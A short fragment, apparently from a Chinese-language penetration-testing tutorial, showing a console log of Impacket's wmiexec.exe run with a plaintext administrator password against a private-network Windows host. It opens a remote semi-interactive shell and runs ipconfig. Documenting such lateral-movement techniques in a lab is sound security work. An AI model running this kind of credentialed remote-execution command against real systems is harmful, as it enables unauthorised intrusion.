 C:\psexec>wmiexec.exe administrator:chen@2021@192.168.88.135
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP 配置
以太网适配器 Ethernet2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c82a:ee31:f52:36c%3
IPv4 地址 . . . . . . . . . . . . : 192.168.88.135
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.88.1